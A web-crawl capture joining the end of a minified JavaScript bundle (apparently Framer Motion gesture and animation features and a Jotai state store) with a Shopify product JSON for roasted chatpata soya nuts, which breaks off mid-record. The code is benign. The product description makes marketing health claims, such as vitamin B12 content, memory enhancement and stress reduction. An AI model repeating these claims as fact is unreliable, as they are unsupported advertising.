extends iO{sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:r}){delete t[e],delete r[e]}makeTargetAnimatableFromInstance({transition:e,transitionEnd:t,...r},{transformValues:n},i){let o=function(e,t,r){let n={};for(let i in e){let e=function(e,t){if(!t)return;let r=t[e]||t.default||t;return r.from}(i,t);if(void 0!==e)n[i]=e;else{let e=r.getValue(i);e&&(n[i]=e.get())}}return n}(r,e||{},this);if(n&&(t&&(t=n(t)),r&&(r=n(r)),o&&(o=n(o))),i){!function(e,t,r){var n,i;let o=Object.keys(t).filter(t=>!e.hasValue(t)),a=o.length;if(a)for(let s=0;s<a;s++){let a=o[s],l=t[a],u=null;Array.isArray(l)&&(u=l[0]),null===u&&(u=null!==(i=null!==(n=r[a])&&void 0!==n?n:e.readValue(a))&&void 0!==i?i:t[a]),null!=u&&("string"==typeof u&&(rb(u)||rx(u))?u=parseFloat(u):!rj(u)&&tN.test(l)&&(u=rf(a,l)),e.addValue(a,rA(u,{owner:e})),void 0===r[a]&&(r[a]=u),null!==u&&e.setBaseTarget(a,u))}}(this,r,o);let e=iE(this,r,o,t);t=e.transitionEnd,r=e.target}return{transition:e,transitionEnd:t,...r}}}class iF extends iB{readValueFromInstance(e,t){if(j.has(t)){let e=rh(t);return e&&e.default||0}{let r=window.getComputedStyle(e),n=(M(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof n?n.trim():n}}measureInstanceViewportBox(e,{transformPagePoint:t}){return nd(e,t)}build(e,t,r,n){ei(e,t,r,n.transformTemplate)}scrapeMotionValuesFromProps(e,t){return eS(e,t)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:e}=this.props;B(e)&&(this.childSubscription=e.on("change",e=>{this.current&&(this.current.textContent=`${e}`)}))}renderInstance(e,t,r,n){eb(e,t,r,n)}}class iz extends iB{constructor(){super(...arguments),this.isSVGTag=!1}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(j.has(t)){let e=rh(t);return e&&e.default||0}return t=ex.has(t)?t:ev(t),e.getAttribute(t)}measureInstanceViewportBox(){return r3()}scrapeMotionValuesFromProps(e,t){return ek(e,t)}build(e,t,r,n){ep(e,t,r,this.isSVGTag,n.transformTemplate)}renderInstance(e,t,r,n){ew(e,t,r,n)}mount(e){this.isSVGTag=eg(e.tagName),super.mount(e)}}let iD=(e,t)=>_(e)?new iz(t,{enableHardwareAcceleration:!1}):new iF(t,{enableHardwareAcceleration:!0}),iM={animation:{Feature:class extends eW{constructor(e){super(e),e.animationState||(e.animationState=function(e){let t=t=>Promise.all(t.map(({animation:t,options:r})=>(function(e,t,r={}){let n;if(e.notify("AnimationStart",t),Array.isArray(t)){let i=t.map(t=>rB(e,t,r));n=Promise.all(i)}else if("string"==typeof t)n=rB(e,t,r);else{let i="function"==typeof t?e2(e,t,r.custom):t;n=Promise.all(rO(e,i,r))}return n.then(()=>e.notify("AnimationComplete",t))})(e,t,r))),r={animate:rM(!0),whileInView:rM(),whileHover:rM(),whileTap:rM(),whileDrag:rM(),whileFocus:rM(),exit:rM()},n=!0,i=(t,r)=>{let n=e2(e,r);if(n){let{transition:e,transitionEnd:r,...i}=n;t={...t,...i,...r}}return t};function o(o,a){let s=e.getProps(),l=e.getVariantContext(!0)||{},u=[],c=new Set,f={},p=1/0;for(let t=0;t<rD;t++){var m;let g=rz[t],y=r[g],v=void 0!==s[g]?s[g]:l[g],b=d(v),x=g===a?y.isActive:null;!1===x&&(p=t);let w=v===l[g]&&v!==s[g]&&b;if(w&&n&&e.manuallyAnimateOnMount&&(w=!1),y.protectedKeys={...f},!y.isActive&&null===x||!v&&!y.prevProp||h(v)||"boolean"==typeof v)continue;let S=(m=y.prevProp,"string"==typeof v?v!==m:!!Array.isArray(v)&&!e1(v,m)),k=S||g===a&&y.isActive&&!w&&b||t>p&&b,E=Array.isArray(v)?v:[v],C=E.reduce(i,{});!1===x&&(C={});let{prevResolvedValues:A={}}=y,P={...A,...C},_=e=>{k=!0,c.delete(e),y.needsAnimating[e]=!0};for(let e in P){let t=C[e],r=A[e];f.hasOwnProperty(e)||(t!==r?eC(t)&&eC(r)?!e1(t,r)||S?_(e):y.protectedKeys[e]=!0:void 0!==t?_(e):c.add(e):void 0!==t&&c.has(e)?_(e):y.protectedKeys[e]=!0)}y.prevProp=v,y.prevResolvedValues=C,y.isActive&&(f={...f,...C}),n&&e.blockInitialAnimation&&(k=!1),k&&!w&&u.push(...E.map(e=>({animation:e,options:{type:g,...o}})))}if(c.size){let t={};c.forEach(r=>{let n=e.getBaseTarget(r);void 0!==n&&(t[r]=n)}),u.push({animation:t})}let g=Boolean(u.length);return n&&!1===s.initial&&!e.manuallyAnimateOnMount&&(g=!1),n=!1,g?t(u):Promise.resolve()}return{animateChanges:o,setActive:function(t,n,i){var a;if(r[t].isActive===n)return Promise.resolve();null===(a=e.variantChildren)||void 0===a||a.forEach(e=>{var r;return null===(r=e.animationState)||void 0===r?void 0:r.setActive(t,n)}),r[t].isActive=n;let s=o(i,t);for(let e in r)r[e].protectedKeys={};return s},setAnimateFunction:function(r){t=r(e)},getState:()=>r}}(e))}updateAnimationControlsSubscription(){let{animate:e}=this.node.getProps();this.unmount(),h(e)&&(this.unmount=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){}}},exit:{Feature:class extends eW{constructor(){super(...arguments),this.id=rI++}update(){if(!this.node.presenceContext)return;let{isPresent:e,onExitComplete:t,custom:r}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===n)return;let i=this.node.animationState.setActive("exit",!e,{custom:null!=r?r:this.node.getProps().custom});t&&!e&&i.then(()=>t(this.id))}mount(){let{register:e}=this.node.presenceContext||{};e&&(this.unmount=e(this.id))}unmount(){}}},inView:{Feature:class extends eW{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:e={}}=this.node.getProps(),{root:t,margin:r,amount:n="some",once:i}=e,o={root:t?t.current:void 0,rootMargin:r,threshold:"number"==typeof n?n:e0[n]},a=e=>{let{isIntersecting:t}=e;if(this.isInView===t||(this.isInView=t,i&&!t&&this.hasEnteredView))return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);let{onViewportEnter:r,onViewportLeave:n}=this.node.getProps(),o=t?r:n;o&&o(e)};return function(e,t,r){let n=function({root:e,...t}){let r=e||document;eJ.has(r)||eJ.set(r,{});let n=eJ.get(r),i=JSON.stringify(t);return n[i]||(n[i]=new IntersectionObserver(eX,{root:e,...t})),n[i]}(t);return eK.set(e,r),n.observe(e),()=>{eK.delete(e),n.unobserve(e)}}(this.node.current,o,a)}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:e,prevProps:t}=this.node,r=["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return r=>e[r]!==t[r]}(e,t));r&&this.startObserver()}unmount(){}}},tap:{Feature:class extends eW{constructor(){super(...arguments),this.removeStartListeners=eZ.Z,this.removeEndListeners=eZ.Z,this.removeAccessibleListeners=eZ.Z,this.startPointerPress=(e,t)=>{if(this.removeEndListeners(),this.isPressing)return;let r=this.node.getProps(),n=(e,t)=>{if(!this.checkPressEnd())return;let{onTap:r,onTapCancel:n}=this.node.getProps();eq.Z_.update(()=>{eG(this.node.current,e.target)?r&&r(e,t):n&&n(e,t)})},i=eD(window,"pointerup",n,{passive:!(r.onTap||r.onPointerUp)}),o=eD(window,"pointercancel",(e,t)=>this.cancelPress(e,t),{passive:!(r.onTapCancel||r.onPointerCancel)});this.removeEndListeners=eI(i,o),this.startPress(e,t)},this.startAccessiblePress=()=>{let e=e=>{if("Enter"!==e.key||this.isPressing)return;let t=e=>{"Enter"===e.key&&this.checkPressEnd()&&eQ("up",(e,t)=>{let{onTap:r}=this.node.getProps();r&&eq.Z_.update(()=>r(e,t))})};this.removeEndListeners(),this.removeEndListeners=eO(this.node.current,"keyup",t),eQ("down",(e,t)=>{this.startPress(e,t)})},t=eO(this.node.current,"keydown",e),r=()=>{this.isPressing&&eQ("cancel",(e,t)=>this.cancelPress(e,t))},n=eO(this.node.current,"blur",r);this.removeAccessibleListeners=eI(t,n)}}startPress(e,t){this.isPressing=!0;let{onTapStart:r,whileTap:n}=this.node.getProps();n&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),r&&eq.Z_.update(()=>r(e,t))}checkPressEnd(){this.removeEndListeners(),this.isPressing=!1;let e=this.node.getProps();return e.whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!eU()}cancelPress(e,t){if(!this.checkPressEnd())return;let{onTapCancel:r}=this.node.getProps();r&&eq.Z_.update(()=>r(e,t))}mount(){let e=this.node.getProps(),t=eD(this.node.current,"pointerdown",this.startPointerPress,{passive:!(e.onTapStart||e.onPointerStart)}),r=eO(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=eI(t,r)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}},focus:{Feature:class extends eW{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=eI(eO(this.node.current,"focus",()=>this.onFocus()),eO(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}},hover:{Feature:class extends eW{mount(){this.unmount=eI(eH(this.node,!0),eH(this.node,!1))}unmount(){}}},pan:{Feature:class extends eW{constructor(){super(...arguments),this.removePointerDownListener=eZ.Z}onPointerDown(e){this.session=new r$(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint()})}createPanHandlers(){let{onPanSessionStart:e,onPanStart:t,onPan:r,onPanEnd:n}=this.node.getProps();return{onSessionStart:nm(e),onStart:nm(t),onMove:r,onEnd:(e,t)=>{delete this.session,n&&eq.Z_.update(()=>n(e,t))}}}mount(){this.removePointerDownListener=eD(this.node.current,"pointerdown",e=>this.onPointerDown(e))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends eW{constructor(e){super(e),this.removeGroupControls=eZ.Z,this.removeListeners=eZ.Z,this.controls=new nf(e)}mount(){let{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||eZ.Z}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:id,MeasureLayout:nE},layout:{ProjectionNode:id,MeasureLayout:nE}},iI=function(e){function t(t,r={}){return function({preloadedFeatures:e,createVisualElement:t,useRender:r,useVisualState:n,Component:h}){e&&function(e){for(let t in e)b[t]={...b[t],...e[t]}}(e);let f=(0,i.forwardRef)(function(f,p){var g,v;let b;let A={...(0,i.useContext)(o),...f,layoutId:function({layoutId:e}){let t=(0,i.useContext)(E.p).id;return t&&void 0!==e?t+"-"+e:e}(f)},{isStatic:P}=A,_=function(e){let{initial:t,animate:r}=function(e,t){if(m(e)){let{initial:t,animate:r}=e;return{initial:!1===t||d(t)?t:void 0,animate:d(r)?r:void 0}}return!1!==e.inherit?t:{}}(e,(0,i.useContext)(a));return(0,i.useMemo)(()=>({initial:t,animate:r}),[y(t),y(r)])}(f),T=P?void 0:(0,w.h)(()=>{if(S.hasEverUpdated)return k++}),R=n(f,P);if(!P&&x.j){_.visualElement=function(e,t,r,n){let{visualElement:c}=(0,i.useContext)(a),d=(0,i.useContext)(u),h=(0,i.useContext)(s.O),f=(0,i.useContext)(o).reducedMotion,p=(0,i.useRef)();n=n||d.renderer,!p.current&&n&&(p.current=n(e,{visualState:t,parent:c,props:r,presenceContext:h,blockInitialAnimation:!!h&&!1===h.initial,reducedMotionConfig:f}));let m=p.current;(0,i.useInsertionEffect)(()=>{m&&m.update(r,h)}),(0,l.L)(()=>{m&&m.render()}),(0,i.useEffect)(()=>{m&&m.updateFeatures()});let g=window.HandoffAppearAnimations?l.L:i.useEffect;return g(()=>{m&&m.animationState&&m.animationState.animateChanges()}),m}(h,R,A,t);let r=(0,i.useContext)(C),n=(0,i.useContext)(u).strict;_.visualElement&&(b=_.visualElement.loadFeatures(A,n,e,T,r))}return i.createElement(a.Provider,{value:_},b&&_.visualElement?i.createElement(b,{visualElement:_.visualElement,...A}):null,r(h,f,T,(g=_.visualElement,v=p,(0,i.useCallback)(e=>{e&&R.mount&&R.mount(e),g&&(e?g.mount(e):g.unmount()),v&&("function"==typeof v?v(e):c(v)&&(v.current=e))},[g])),R,P,_.visualElement))});return f[A]=h,f}(e(t,r))}if("undefined"==typeof Proxy)return t;let r=new Map;return new Proxy(t,{get:(e,n)=>(r.has(n)||r.set(n,t(n)),r.get(n))})}((e,t)=>(function(e,{forwardMotionProps:t=!1},r,n){let o=_(e)?eR:ej;return{...o,preloadedFeatures:r,useRender:function(e=!1){let t=(t,r,n,o,{latestValues:a},s)=>{let l=_(t)?ey:es,u=l(r,a,s,t),c=function(e,t,r){let n={};for(let i in e)("values"!==i||"object"!=typeof e.values)&&(ec(i)||!0===r&&eu(i)||!t&&!eu(i)||e.draggable&&i.startsWith("onDrag"))&&(n[i]=e[i]);return n}(r,"string"==typeof t,e),d={...c,...u,ref:o},{children:h}=r,f=(0,i.useMemo)(()=>B(h)?h.get():h,[h]);return n&&(d["data-projection-id"]=n),(0,i.createElement)(t,{...d,children:f})};return t}(t),createVisualElement:n,Component:e}})(e,t,iM,iD))},5487:function(e,t,r){"use strict";r.d(t,{K:function(){return i},k:function(){return o}});var n=r(1662);let i=n.Z,o=n.Z},1741:function(e,t,r){"use strict";r.d(t,{j:function(){return n}});let n="undefined"!=typeof document},1662:function(e,t,r){"use strict";r.d(t,{Z:function(){return n}});let n=e=>e},6681:function(e,t,r){"use strict";r.d(t,{h:function(){return i}});var n=r(7294);function i(e){let t=(0,n.useRef)(null);return null===t.current&&(t.current=e()),t.current}},8868:function(e,t,r){"use strict";r.d(t,{L:function(){return o}});var n=r(7294),i=r(1741);let o=i.j?n.useLayoutEffect:n.useEffect},8583:function(e,t,r){"use strict";r.d(t,{Dv:function(){return c},KO:function(){return h},b9:function(){return d},zt:function(){return s}});var n=r(7294),i=r(5103);let o=(0,n.createContext)(void 0),a=e=>{let t=(0,n.useContext)(o);return(null==e?void 0:e.store)||t||(0,i.K7)()},s=({children:e,store:t})=>{let r=(0,n.useRef)();return t||r.current||(r.current=(0,i.MT)()),(0,n.createElement)(o.Provider,{value:t||r.current},e)},l=e=>"function"==typeof(null==e?void 0:e.then),u=n.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e});function c(e,t){let r=a(t),[[i,o,s],c]=(0,n.useReducer)(t=>{let n=r.get(e);return Object.is(t[0],n)&&t[1]===r&&t[2]===e?t:[n,r,e]},void 0,()=>[r.get(e),r,e]),d=i;(o!==r||s!==e)&&(c(),d=r.get(e));let h=null==t?void 0:t.delay;return(0,n.useEffect)(()=>{let t=r.sub(e,()=>{if("number"==typeof h){setTimeout(c,h);return}c()});return c(),t},[r,e,h]),(0,n.useDebugValue)(d),l(d)?u(d):d}function d(e,t){let r=a(t),i=(0,n.useCallback)((...t)=>{if(!("write"in e))throw Error("not writable atom");return r.set(e,...t)},[r,e]);return i}function h(e,t){return[c(e,t),d(e,t)]}},5103:function(e,t,r){"use strict";let n;r.d(t,{K7:function(){return x},MT:function(){return b},cn:function(){return o}});let i=0;function o(e,t){let r=`atom${++i}`,n={toString:()=>r};return"function"==typeof e?n.read=e:(n.init=e,n.read=e=>e(n),n.write=(e,t,r)=>t(n,"function"==typeof r?r(e(n)):r)),t&&(n.write=t),n}let a=e=>"init"in e,s=e=>!!e.write,l=new WeakMap,u=(e,t)=>{l.set(e,t),e.catch(()=>{}).finally(()=>l.delete(e))},c=(e,t)=>{let r=l.get(e);r&&(l.delete(e),r(t))},d=(e,t)=>{e.status="fulfilled",e.value=t},h=(e,t)=>{e.status="rejected",e.reason=t},f=e=>"function"==typeof(null==e?void 0:e.then),p=(e,t)=>"v"in e&&"v"in t&&Object.is(e.v,t.v),m=(e,t)=>"e"in e&&"e"in t&&Object.is(e.e,t.e),g=e=>"v"in e&&e.v instanceof Promise,y=(e,t)=>"v"in e&&"v"in t&&e.v.orig&&e.v.orig===t.v.orig,v=e=>{if("e"in e)throw e.e;return e.v},b=()=>{let e,t,r;let n=new WeakMap,i=new WeakMap,o=new Map;e=new Set,t=new Set,r=new Set;let l=e=>n.get(e),b=(e,t)=>{Object.freeze(t);let r=n.get(e);if(n.set(e,t),o.has(e)||o.set(e,r),r&&g(r)){let e="v"in t?t.v instanceof Promise?t.v:Promise.resolve(t.v):Promise.reject(t.e);c(r.v,e)}},x=(e,t,r)=>{let n=new Map,i=!1;r.forEach((r,o)=>{r||o!==e||(r=t),r?(n.set(o,r),t.d.get(o)!==r&&(i=!0)):console.warn("[Bug] atom state not found")}),(i||t.d.size!==n.size)&&(t.d=n)},w=(e,t,r)=>{let n=l(e),i={d:(null==n?void 0:n.d)||new Map,v:t};if(r&&x(e,i,r),n&&p(n,i)&&n.d===i.d)return n;if(n&&g(n)&&g(i)&&y(n,i)){if(n.d===i.d)return n;i.v=n.v}return b(e,i),i},S=(e,t,r,n)=>{if(f(t)){let i;let o=new Promise((n,a)=>{let s=!1;t.then(t=>{if(!s){s=!0;let i=l(e),a=w(e,o,r);d(o,t),n(t),(null==i?void 0:i.d)!==a.d&&F(e,a,null==i?void 0:i.d)}},t=>{if(!s){s=!0;let n=l(e),i=w(e,o,r);h(o,t),a(t),(null==n?void 0:n.d)!==i.d&&F(e,i,null==n?void 0:n.d)}}),i=e=>{s||(s=!0,e.then(e=>d(o,e),e=>h(o,e)),n(e))}});return o.orig=t,o.status="pending",u(o,e=>{e&&i(e),null==n||n()}),w(e,o,r)}return w(e,t,r)},k=(e,t,r)=>{let n=l(e),i={d:(null==n?void 0:n.d)||new Map,e:t};return(r&&x(e,i,r),n&&m(n,i)&&n.d===i.d)?n:(b(e,i),i)},E=e=>{let t,r;let n=l(e);if(n&&(n.d.forEach((t,r)=>{r===e||i.has(r)||E(r)}),Array.from(n.d).every(([t,r])=>{let n=l(t);return t===e||n===r||n&&!g(n)&&p(n,r)})))return n;let o=new Map,u=!0,c=t=>{if(t===e){let e=l(t);if(e)return o.set(t,e),v(e);if(a(t))return o.set(t,void 0),t.init;throw Error("no atom init")}let r=E(t);return o.set(t,r),v(r)},d={get signal(){return t||(t=new AbortController),t.signal},get setSelf(){return s(e)||console.warn("setSelf function cannot be used with read-only atom"),!r&&s(e)&&(r=(...t)=>{if(u&&console.warn("setSelf function cannot be called in sync"),!u)return j(e,...t)}),r}};try{let r=e.read(c,d);return S(e,r,o,()=>null==t?void 0:t.abort())}catch(t){return k(e,t,o)}finally{u=!1}},C=e=>v(E(e)),A=e=>{let t=i.get(e);return t||(t=O(e)),t},P=(e,t)=>!t.l.size&&(!t.t.size||1===t.t.size&&t.t.has(e)),_=e=>{let t=i.get(e);t&&P(e,t)&&B(e)},T=e=>{let t=new Map,r=new WeakMap,n=e=>{let o=i.get(e);null==o||o.t.forEach(i=>{i!==e&&(t.set(i,(t.get(i)||new Set).add(e)),r.set(i,(r.get(i)||0)+1),n(i))})};n(e);let o=e=>{let n=i.get(e);null==n||n.t.forEach(n=>{var i;if(n!==e){let e=r.get(n);if(e&&r.set(n,--e),!e){let e=!!(null==(i=t.get(n))?void 0:i.size);if(e){let t=l(n),r=E(n);e=!t||!p(t,r)}e||t.forEach(e=>e.delete(n))}o(n)}})};o(e)},R=(e,...r)=>{let n=!0,i=e=>v(E(e)),o=(r,...i)=>{let o;if(r===e){if(!a(r))throw Error("atom not writable");let e=l(r),t=S(r,i[0]);e&&p(e,t)||T(r)}else o=R(r,...i);if(!n){let e=z();t.forEach(t=>t({type:"async-write",flushed:e}))}return o},s=e.write(i,o,...r);return n=!1,s},j=(e,...r)=>{let n=R(e,...r),i=z();return t.forEach(e=>e({type:"write",flushed:i})),n},O=(e,t)=>{let n={t:new Set(t&&[t]),l:new Set};if(i.set(e,n),r.add(e),E(e).d.forEach((t,r)=>{let n=i.get(r);n?n.t.add(e):r!==e&&O(r,e)}),E(e),s(e)&&e.onMount){let t=e.onMount((...t)=>j(e,...t));t&&(n.u=t)}return n},B=e=>{var t;let n=null==(t=i.get(e))?void 0:t.u;n&&n(),i.delete(e),r.delete(e);let o=l(e);o?(g(o)&&c(o.v),o.d.forEach((t,r)=>{if(r!==e){let t=i.get(r);t&&(t.t.delete(e),P(r,t)&&B(r))}})):console.warn("[Bug] could not find atom state to unmount",e)},F=(e,t,r)=>{let n=new Set(t.d.keys());null==r||r.forEach((t,r)=>{if(n.has(r)){n.delete(r);return}let o=i.get(r);o&&(o.t.delete(e),P(r,o)&&B(r))}),n.forEach(t=>{let r=i.get(t);r?r.t.add(e):i.has(e)&&O(t,e)})},z=()=>{let t;for(t=new Set;o.size;){let e=Array.from(o);o.clear(),e.forEach(([e,r])=>{let n=l(e);if(n){n.d!==(null==r?void 0:r.d)&&F(e,n,null==r?void 0:r.d);let o=i.get(e);o&&!(r&&!g(r)&&(p(r,n)||m(r,n)))&&(o.l.forEach(e=>e()),t.add(e))}else console.warn("[Bug] no atom state to flush")})}return e.forEach(e=>e("state")),t},D=(r,n)=>{let i=A(r),o=z(),a=i.l;return a.add(n),e.forEach(e=>e("sub")),t.forEach(e=>e({type:"sub",flushed:o})),()=>{a.delete(n),_(r),e.forEach(e=>e("unsub")),t.forEach(e=>e({type:"unsub"}))}};return{get:C,set:j,sub:D,dev_subscribe_store:(r,n)=>2!==n?(console.warn("The current StoreListener revision is 2. The older ones are deprecated."),e.add(r),()=>{e.delete(r)}):(t.add(r),()=>{t.delete(r)}),dev_get_mounted_atoms:()=>r.values(),dev_get_atom_state:e=>n.get(e),dev_get_mounted:e=>i.get(e),dev_restore_atoms:e=>{for(let[t,r]of e)a(t)&&(S(t,r),T(t));let r=z();t.forEach(e=>e({type:"restore",flushed:r}))}}},x=()=>(n||(n=b()),n)}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[774,179],function(){return t(6840),t(6885)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/soya-nut-chatpata.js
body_size: 1306
content:
{"id":6592211222657,"title":"Roasted Soya Nuts - Chatpata Flavour","handle":"soya-nut-chatpata","description":"\u003ch2\u003eBuy Roasted Soya Nuts - Chatpata Flavour Online from Healthy Master\u003c\/h2\u003e\n\u003cp\u003eGo nuts for the nutty texture and subtle, savory taste of our \u003cstrong\u003eRoasted Soya Nut Chatpata\u003c\/strong\u003e. These nuts are a healthy snack. These nuts have been gaining popularity in recent years because they are high in protein, low in carbohydrates, and good for your cholesterol. These nuts have an earthy flavor to them that many people enjoy, and it can make them unique to other snacks on the market today. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nut-chatpata\" title=\"Buy Roasted Soya Nuts\"\u003eBuy Roasted Soya Nuts\u003c\/a\u003e \u003c\/strong\u003efrom Healthy Master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/collections\/soya-nuts\" title=\"Buy soya nuts\"\u003eSoya nuts\u003c\/a\u003e \u003c\/strong\u003ehelp in reducing blood pressure due to their content of potassium. Soya nuts are rich in nutrients and are a great addition to the diet of people who want to lead a healthy life. They are best known for their nutrient content, including protein, iron, zinc, calcium, and vitamin B12. Soya provides good health benefits such as it can enhance memory, improve concentration and reduce stress. It also helps you to be calm\u003cstrong\u003e. \u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nuts-garlic\" title=\"Buy Roasted Soya Nuts - Garlic Flavour\"\u003eBuy Soya Nuts Garlic Online\u003c\/a\u003e from healthy master avail maximum offers.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-30T16:16:17+05:30","created_at":"2022-09-30T16:16:15+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","B2G1","diabetes","dwp","Gluten Free","Keto Diet","netcore-reco","netcorereco","soya nuts","vegan","WEBactive"],"price":13600,"price_min":13600,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":32800,"compare_at_price_min":32800,"compare_at_price_max":58100,"compare_at_price_varies":true,"variants":[{"id":39461476630657,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"SNC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","options":["200 gm"],"price":13600,"weight":200,"compare_at_price":32800,"inventory_management":"shopify","barcode":"8906165852763","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39556749099137,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"SNC02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","options":["500 gm"],"price":32800,"weight":500,"compare_at_price":58100,"inventory_management":"shopify","barcode":"8906165852756","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","options":[{"name":"Size","position":1,"values":["200 gm","500 gm"]}],"url":"\/products\/soya-nut-chatpata","media":[{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404456577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21953170571393,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404489345,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702477953,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702510721,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290","width":1080},{"alt":"Soya Nut Chatpata - Healthy 